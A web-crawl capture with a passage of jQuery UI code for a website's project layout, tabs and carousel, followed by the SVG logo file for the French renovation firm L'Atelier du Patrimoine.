                    }).fadeIn('fast');
                }
                if (!$(this).hasClass("bp-active")) {
                    $(".bp-layout").removeClass("bp-active");
                    $(this).addClass("bp-active");
                }
            } else {

                if (!$(this).hasClass("bp-active")) {
                    $(".wrapper-projects").fadeOut('fast', function () {
                        $(this).css("display", "block").removeClass("wrapper-projects-grid");
                    }).fadeIn('fast');
                }

                if (!$(this).hasClass("bp-active")) {
                    $(".bp-layout").removeClass("bp-active");
                    $(this).addClass("bp-active");
                }
            }
        });


        /*-----------------------------------------------------------------------------------*/
        /*	featured section
         /*-----------------------------------------------------------------------------------*/
        $(function () {
            $(".featured-section-var2").tabs({
                show: function (event, ui) {
                    var firstOpenedPanel = $(this).data("firstOpenedPanel");
                    if (!$(this).data("topPositionTab")) {
                        $(this).data("topPositionTab", $(ui.panel).position().top)
                    }
                    // do crossfade of tabs
                    $(ui.panel).hide().css('z-index', 2).fadeIn(3000, function () {
                        $(this).css('z-index', '');
                        if (firstOpenedPanel) {
                            firstOpenedPanel
                                .toggleClass("ui-tabs-hide")
                                .hide();
                        }
                    });

                    $(this).data("firstOpenedPanel", $(ui.panel));
                }
            }).tabs(3000);


            /*-----------------------------------------------------------------------------------*/
            /*	featured projects
             /*-----------------------------------------------------------------------------------*/
            $(".carousel-single").on("click", function () {

                var scrollTo = $(this),
                    thisHeight = $(this).outerHeight() + 5,
                    container = $(".wrapper-left-tabs");

                container.animate({
                    scrollTop: scrollTo.offset().top - container.offset().top + container.scrollTop() - thisHeight
                });

            });


        });


    });






})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://latelierdupatrimoine.com/wp-content/uploads/2018/10/logo_atelierdupatrimoine_2018.svg
body_size: 11008
content:
<svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 323.67 95.08"><defs><style>.cls-1{fill:#1a1a1a;}.cls-2{isolation:isolate;}.cls-3{fill:#b4885c;}.cls-4{fill:#97734d;}.cls-5{fill:#b5895c;}.cls-6{fill:#866644;}.cls-7{fill:#e6ac74;}.cls-8{fill:#375951;}.cls-9{fill:#619789;}.cls-10{fill:#436960;}.cls-11{fill:#792a09;}.cls-12{fill:#a73915;}.cls-13{fill:#862f0d;}.cls-14{fill:#294b55;}.cls-15{fill:#782847;}.cls-16{fill:#5e1e36;}.cls-17{fill:#26464f;}.cls-18{fill:#325a66;}.cls-19{fill:#68a193;}.cls-20{fill:#7b2949;}.cls-21{fill:#fff;}</style></defs><title>Plan de travail 1</title><path class="cls-1" d="M105.56,25.06h3V9.31h-3V7.42h7.92V9.31h-3V25.06h9V22h2V27h-16Z"/><path class="cls-1" d="M120.93,11.88a1.46,1.46,0,0,0,1.37-1.45,1.65,1.65,0,1,1,0-3.29,1.9,1.9,0,0,1,1.76,2,3.34,3.34,0,0,1-3.13,3.54Z"/><path class="cls-1" d="M129.53,7.42h5.91l6.73,17.64h2.51V27h-7.39V25.06h2.79l-1.65-4.25h-8.65l-1.65,4.25h2.79V27h-7.39V25.06H126l6-15.75h-2.54Zm.95,11.5h7.25L134.1,9.51Z"/><path class="cls-1" d="M151.49,27.23c-3.07,0-4-2.26-4-5.5V15.06h-2.34V13.28h2.34V9.54h1.9v3.74h4.35v1.78h-4.35v7.37c0,1.84.67,3,2.23,3a2.33,2.33,0,0,0,1.45-.42l.79,1.5A4,4,0,0,1,151.49,27.23Z"/><path class="cls-1" d="M166.67,23.94l1.23,1.28a7.4,7.4,0,0,1-5.36,2,6.76,6.76,0,0,1-6.92-7.09c0-3.93,2.68-7.14,6.64-7.14s6.42,3.1,6.48,7l-.67.59h-10.5a4.9,4.9,0,0,0,5.08,4.86A5.58,5.58,0,0,0,166.67,23.94Zm-9-5h9.1c-.34-2.38-1.87-4.19-4.47-4.19A4.62,4.62,0,0,0,157.63,18.92Z"/><path class="cls-1" d="M170.44,7.42h4.24V25.17H177V27h-6.59V25.17h2.35V9.2h-2.35Z"/><path class="cls-1" d="M178.92,13.28h4.25V25.17h2.34V27h-6.59V25.17h2.35V15.06h-2.35Zm3-6.37a1.57,1.57,0,1,1-1.57,1.57A1.56,1.56,0,0,1,181.94,6.91Z"/><path class="cls-1" d="M198.57,23.94l1.23,1.28a7.44,7.44,0,0,1-5.36,2,6.76,6.76,0,0,1-6.92-7.09c0-3.93,2.68-7.14,6.64-7.14s6.42,3.1,6.48,7l-.67.59h-10.5a4.9,4.9,0,0,0,5.08,4.86A5.6,5.6,0,0,0,198.57,23.94Zm-9-5h9.1c-.34-2.38-1.87-4.19-4.47-4.19A4.62,4.62,0,0,0,189.53,18.92Z"/><path class="cls-1" d="M206.83,25.17h2.62V27H202.7V25.17h2.23V15.06H202.7V13.28h4.08v2.23A5.07,5.07,0,0,1,210.91,13a2.68,2.68,0,0,1,2.9,2.34,1.37,1.37,0,0,1-1.37,1.37,1.25,1.25,0,0,1-1.26-1.26,1.06,1.06,0,0,1,.23-.64,3.24,3.24,0,0,0-1.12,0c-1.87.14-3.26,2-3.46,2.21Z"/><path class="cls-1" d="M235.19,25.17h2.23V27h-3.91V24.39a5.91,5.91,0,0,1-5.08,2.84c-3.79,0-6.59-3.15-6.59-7.09s2.8-7.14,6.59-7.14a5.65,5.65,0,0,1,4.86,2.73V9.2h-2.24V7.42h4.14Zm-11.45-5c0,3,2,5.31,4.86,5.31s4.8-2.35,4.8-5.31-2-5.36-4.8-5.36S223.74,17.19,223.74,20.14Z"/><path class="cls-1" d="M250.17,15.06h-2.23V13.28h4.13V25.17h2.23V27h-4.07V24.89a6.81,6.81,0,0,1-4.75,2.34,4.35,4.35,0,0,1-4.35-4.35V15.06H238.9V13.28H243v9.6a2.56,2.56,0,0,0,2.56,2.57c2.12,0,4.25-1.82,4.58-2.13Z"/><path class="cls-1" d="M105.42,41.84l-.36-4.33H115.8a11.81,11.81,0,0,1,7,1.8c1.68,1.2,2.51,3.17,2.51,5.91a8.51,8.51,0,0,1-2.37,6.48,9.38,9.38,0,0,1-6.7,2.25h-5.31v9.4h-5.5Zm8.73,7.78a12.76,12.76,0,0,0,3.13-.32,3.3,3.3,0,0,0,1.87-1.16,3.71,3.71,0,0,0,.65-2.33,4.11,4.11,0,0,0-.62-2.41,3.27,3.27,0,0,0-1.83-1.21,11.59,11.59,0,0,0-3.11-.35h-3.32v7.78Z"/><path class="cls-1" d="M124.23,63.36l10-25.85h4.9l8.58,21.87,2.06,4h-6.06l-1.52-3.87-10,0-.32-1.69-2.12,5.52Zm13-16.58-.54-2.51h-.06l-.54,2.51L133,54.84l7.43,0Z"/><path class="cls-1" d="M167.6,37.51l-.37,4.33h-7v21.5h-5.5V41.84H148l-.32-4.33Z"/><path class="cls-1" d="M171.2,41.84l-.36-4.33h10.84q4.51,0,7,1.84c1.63,1.23,2.44,3.18,2.44,5.87a9.3,9.3,0,0,1-1.5,5.49,7.37,7.37,0,0,1-4.34,2.85,32.59,32.59,0,0,0,1.66,3.35,6.22,6.22,0,0,0,1.58,1.87,3.36,3.36,0,0,0,2.08.66,4.05,4.05,0,0,0,1-.16,3.78,3.78,0,0,0,1-.41l1.35,2.73a8.88,8.88,0,0,1-2.35,1.58,6.06,6.06,0,0,1-2.57.65,6.53,6.53,0,0,1-4-1.13,7.87,7.87,0,0,1-2.41-2.86,45.43,45.43,0,0,1-2-4.87l-.38-1H176.7v9.4h-5.5Zm8.73,7.78a13.38,13.38,0,0,0,3.14-.3,3.23,3.23,0,0,0,1.86-1.14,3.8,3.8,0,0,0,.65-2.37,4,4,0,0,0-.64-2.41,3.35,3.35,0,0,0-1.86-1.21,11.81,11.81,0,0,0-3.15-.35H176.7v7.78Z"/><path class="cls-1" d="M202.25,37.51V63.34h-5.48V41.84l-.37-4.33Z"/><path class="cls-1" d="M213.15,37.51l8,16.84h.08l.33-1.17,7.63-15.67h5.54l.82,25.83h-5.39l-.54-17.06h-.13l-.62,2L222.91,61.6h-3.58l-5.88-13.37-.6-2h-.09l-.36,17.16h-5.58l.79-22.43-.3-3.4Z"/><path class="cls-1" d="M257.69,38.55a8.62,8.62,0,0,1,3.58,4.56,22.88,22.88,0,0,1,1.05,7.5,23.39,23.39,0,0,1-.81,6.4,9.13,9.13,0,0,1-3.35,4.83c-1.7,1.31-4.14,2-7.35,2A12.73,12.73,0,0,1,244,62.22a8.5,8.5,0,0,1-3.58-4.56,22.79,22.79,0,0,1-1-7.5,23.44,23.44,0,0,1,.81-6.4,9.25,9.25,0,0,1,3.34-4.83q2.53-2,7.34-2A12.78,12.78,0,0,1,257.69,38.55ZM246.38,57.17a4.88,4.88,0,0,0,4.45,2.27,5,5,0,0,0,4.36-2.22c1-1.48,1.54-3.67,1.54-6.59,0-3.16-.48-5.51-1.43-7a4.9,4.9,0,0,0-4.47-2.27,5,5,0,0,0-4.36,2.21Q245,45.77,245,50.14,245,54.9,246.38,57.17Z"/><path class="cls-1" d="M272.07,37.51V63.34h-5.48V41.84l-.38-4.33Z"/><path class="cls-1" d="M283.11,37.51l9.5,14.89,1.06,2.1v-17h5.5V63.34h-5.71L283.7,47.85l-.4-.8-.39-.87V63.34h-5.5l0-21.57L277,37.51Z"/><path class="cls-1" d="M322.07,41.84H310v6.41h9.83l-.43,4.33H310V59h12.76v4.33H304.51V41.84l-.37-4.33h18.34Z"/><g class="cls-2"><polygon class="cls-3" points="73.52 72.37 63.96 69.23 64.09 69.22 73.65 72.36 73.52 72.37"/><polygon class="cls-4" points="88.5 87.58 78.94 84.44 63.96 69.23 73.52 72.37 88.5 87.58"/><polygon class="cls-5" points="73.58 46.78 64.02 43.63 78.94 34.64 88.5 37.78 73.58 46.78"/><polygon class="cls-6" points="73.65 72.36 64.09 69.22 64.02 43.63 73.58 46.78 73.65 72.36"/><polygon class="cls-7" points="88.5 37.78 88.64 87.57 88.5 87.58 73.52 72.37 73.65 72.36 73.58 46.78 88.5 37.78"/><polygon class="cls-8" points="73.58 46.78 64.02 43.63 39.32 22.15 48.88 25.29 73.58 46.78"/><polygon class="cls-9" points="48.81 3.35 88.5 37.78 73.58 46.78 48.88 25.29 48.81 3.35"/><polygon class="cls-10" points="48.88 25.29 39.32 22.15 39.25 0.21 48.81 3.35 48.88 25.29"/><polygon class="cls-11" points="24.38 76.88 14.82 73.74 63.96 69.23 73.52 72.37 24.38 76.88"/><polygon class="cls-12" points="73.52 72.37 88.5 87.58 9.49 94.84 24.38 76.88 73.52 72.37"/><polygon class="cls-13" points="9.49 94.84 -0.07 91.7 14.82 73.74 24.38 76.88 9.49 94.84"/><polygon class="cls-14" points="24.55 51 14.99 47.86 -0.22 41.97 9.35 45.11 24.55 51"/><polygon class="cls-15" points="9.35 45.11 24.55 51 24.3 51.25 24.38 76.88 9.49 94.84 9.35 45.11"/><polygon class="cls-16" points="9.49 94.84 -0.07 91.7 -0.22 41.97 9.35 45.11 9.49 94.84"/><polygon class="cls-17" points="9.35 45.11 -0.22 41.97 39.25 0.21 48.81 3.35 9.35 45.11"/><polygon class="cls-18" points="48.81 3.35 48.88 25.29 24.55 51 9.35 45.11 48.81 3.35"/></g><rect class="cls-19" x="105.56" y="70.63" width="99.51" height="16.96"/><rect class="cls-20" x="205.06" y="70.63" width="118.01" height="16.96"/><path class="cls-21" d="M222.23,80.72a3.81,3.81,0,0,1-1.44,2.44,4.41,4.41,0,0,1-2.78.89,4.34,4.34,0,0,1-3.16-1.26,4.39,4.39,0,0,1,0-6.22A4.31,4.31,0,0,1,218,75.3a4.4,4.4,0,0,1,2.74.88,3.75,3.75,0,0,1,1.47,2.33l-2,.48a2.19,2.19,0,0,0-.77-1.35,2.22,2.22,0,0,0-1.41-.45,2.29,2.29,0,0,0-1.7.71,2.44,2.44,0,0,0-.69,1.77,2.49,2.49,0,0,0,.69,1.79,2.29,2.29,0,0,0,1.7.71,2.16,2.16,0,0,0,1.4-.46,2.42,2.42,0,0,0,.79-1.39Z"/><path class="cls-21" d="M230.74,76.57A4.23,4.23,0,0,1,232,79.69a4.18,4.18,0,0,1-1.29,3.09,4.59,4.59,0,0,1-6.34,0,4.18,4.18,0,0,1-1.29-3.09,4.23,4.23,0,0,1,1.29-3.12,4.59,4.59,0,0,1,6.34,0Zm-1.46,4.89a2.64,2.64,0,0,0,0-3.56,2.3,2.3,0,0,0-1.71-.71,2.27,2.27,0,0,0-1.71.71,2.64,2.64,0,0,0,0,3.56,2.26,2.26,0,0,0,1.71.7A2.29,2.29,0,0,0,229.28,81.46Z"/><path class="cls-21" d="M241.19,83.86h-1.7L235.26,79v4.85h-2.07V75.49h1.72l4.23,5v-5h2.05Z"/><path class="cls-21" d="M248.24,75.94a2.75,2.75,0,0,1,1.16,1.78l-2,.42a1.39,1.39,0,0,0-.52-.87,1.52,1.52,0,0,0-.94-.31,1.21,1.21,0,0,0-.81.25.73.73,0,0,0-.32.6c0,.37.23.6.68.7l1.73.39c1.54.34,2.3,1.15,2.3,2.44a2.33,2.33,0,0,1-1,2,4.14,4.14,0,0,1-2.46.71,4.41,4.41,0,0,1-2.49-.67,2.59,2.59,0,0,1-1.18-1.87l2.13-.41a1.52,1.52,0,0,0,1.65,1.24,1.5,1.5,0,0,0,.9-.24.74.74,0,0,0,.33-.63.65.65,0,0,0-.16-.47,1.2,1.2,0,0,0-.61-.26l-1.75-.38c-1.5-.34-2.25-1.15-2.25-2.42a2.35,2.35,0,0,1,.91-1.93,3.83,3.83,0,0,1,2.4-.71A3.9,3.9,0,0,1,248.24,75.94Z"/><path class="cls-21" d="M254.82,77.29v6.57h-2V77.29h-2.71v-1.8h7.47v1.8Z"/><path class="cls-21" d="M263.69,83.86,261.17,81h-.6v2.87h-2.06V75.49h4.23a3.13,3.13,0,0,1,2.19.75,2.57,2.57,0,0,1,.82,2,2.65,2.65,0,0,1-.58,1.74,2.8,2.8,0,0,1-1.62.93l2.63,3Zm-1.17-4.6a1.36,1.36,0,0,0,.88-.27,1,1,0,0,0,0-1.47,1.36,1.36,0,0,0-.88-.27h-1.95v2Z"/><path class="cls-21" d="M274.35,80.09a4.06,4.06,0,0,1-1,2.88,3.54,3.54,0,0,1-2.7,1.08A3.64,3.64,0,0,1,267.89,83a4,4,0,0,1-1.05-2.88v-4.6h2.06v4.6a2.21,2.21,0,0,0,.48,1.5,1.59,1.59,0,0,0,1.26.56,1.47,1.47,0,0,0,1.2-.56,2.31,2.31,0,0,0,.45-1.5v-4.6h2.06Z"/><path class="cls-21" d="M284.17,80.72a3.85,3.85,0,0,1-1.44,2.44,4.46,4.46,0,0,1-2.79.89,4.34,4.34,0,0,1-3.15-1.26,4.37,4.37,0,0,1,0-6.22,4.31,4.31,0,0,1,3.15-1.27,4.43,4.43,0,0,1,2.75.88,3.78,3.78,0,0,1,1.46,2.33l-2,.48a2.09,2.09,0,0,0-2.19-1.8,2.29,2.29,0,0,0-1.69.71,2.44,2.44,0,0,0-.69,1.77,2.49,2.49,0,0,0,.69,1.79,2.29,2.29,0,0,0,1.69.71,2.19,2.19,0,0,0,1.41-.46,2.42,2.42,0,0,0,.79-1.39Z"/><path class="cls-21" d="M289.28,77.29v6.57h-2V77.29h-2.71v-1.8H292v1.8Z"/><path class="cls-21" d="M293,83.86V75.49H295v8.37Z"/><path class="cls-21" d="M303.82,76.57a4.21,4.21,0,0,1,1.3,3.12,4.16,4.16,0,0,1-1.3,3.09,4.58,4.58,0,0,1-6.33,0,4.16,4.16,0,0,1-1.3-3.09,4.21,4.21,0,0,1,1.3-3.12,4.58,4.58,0,0,1,6.33,0Zm-1.45,4.89a2.67,2.67,0,0,0,0-3.56,2.43,2.43,0,0,0-3.43,0,2.67,2.67,0,0,0,0,3.56,2.45,2.45,0,0,0,3.43,0Z"/><path class="cls-21" d="M314.28,83.86h-1.7L308.34,79v4.85h-2.06V75.49H308l4.24,5v-5h2Z"/><path class="cls-21" d="M120.16,83.86,117.63,81H117v2.87H115V75.49h4.24a3.1,3.1,0,0,1,2.18.75,2.58,2.58,0,0,1,.83,2,2.66,2.66,0,0,1-.59,1.74,2.81,2.81,0,0,1-1.61.93l2.62,3ZM119,79.26a1.34,1.34,0,0,0,.88-.27,1,1,0,0,0,0-1.47,1.34,1.34,0,0,0-.88-.27h-2v2Z"/><path class="cls-21" d="M130,83.86h-6.52V75.49h6.48v1.77h-4.42v1.58h4.06v1.67h-4.06v1.58H130Zm-4-9.18.88-1.9h2.38l-1.49,1.9Z"/><path class="cls-21" d="M139.27,83.86h-1.7L133.33,79v4.85h-2.06V75.49H133l4.24,5v-5h2.05Z"/><path class="cls-21" d="M148.07,76.57a4.21,4.21,0,0,1,1.3,3.12,4.16,4.16,0,0,1-1.3,3.09,4.58,4.58,0,0,1-6.33,0,4.18,4.18,0,0,1-1.29-3.09,4.23,4.23,0,0,1,1.29-3.12,4.58,4.58,0,0,1,6.33,0Zm-1.45,4.89a2.64,2.64,0,0,0,0-3.56,2.43,2.43,0,0,0-3.43,0,2.67,2.67,0,0,0,0,3.56,2.45,2.45,0,0,0,3.43,0Z"/><path class="cls-21" d="M154.89,83.86h-2l-3.56-8.37h2.27L153.89,81l2.29-5.55h2.28Z"/><path class="cls-21" d="M164.29,83.86l-.58-1.52h-3.53l-.59,1.52h-2.21l3.5-8.37H163l3.5,8.37Zm-2.35-6-1.06,2.75H163Z"/><path class="cls-21" d="M170.63,77.29v6.57h-2V77.29h-2.71v-1.8h7.47v1.8Z"/><path class="cls-21" d="M174.32,83.86V75.49h2.06v8.37Z"/><path class="cls-21" d="M185.17,76.57a4.21,4.21,0,0,1,1.3,3.12,4.16,4.16,0,0,1-1.3,3.09,4.58,4.58,0,0,1-6.33,0,4.18,4.18,0,0,1-1.29-3.09,4.23,4.23,0,0,1,1.29-3.12,4.58,4.58,0,0,1,6.33,0Zm-1.45,4.89a2.64,2.64,0,0,0,0-3.56,2.43,2.43,0,0,0-3.43,0,2.67,2.67,0,0,0,0,3.56,2.45,2.45,0,0,0,3.43,0Z"/><path class="cls-21" d="M195.63,83.86h-1.7L189.69,79v4.85h-2.06V75.49h1.72l4.23,5v-5h2Z"/></svg>